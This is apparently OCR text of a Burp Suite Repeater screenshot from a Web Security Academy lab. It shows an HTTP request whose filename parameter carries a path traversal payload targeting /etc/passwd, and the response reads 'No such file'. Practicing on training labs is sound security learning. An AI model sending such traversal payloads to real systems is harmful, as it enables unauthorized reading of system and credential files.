 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac241fa71fc584fcc005177e004800aa.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /image?filename=../etc/passwd HTTP/1.1
2 Host: ac241fa71fc584fcc005177e004800aa.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
7 sec-ch-ua-platform: "Windows"
8 Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://ac241fa71fc584fcc005177e004800aa.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
15 Cookie: session=livbYoeP3eu7MaAR4sYMpXOOzyPz8RSP
16
17
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
Done 128 bytes | 1,893 millis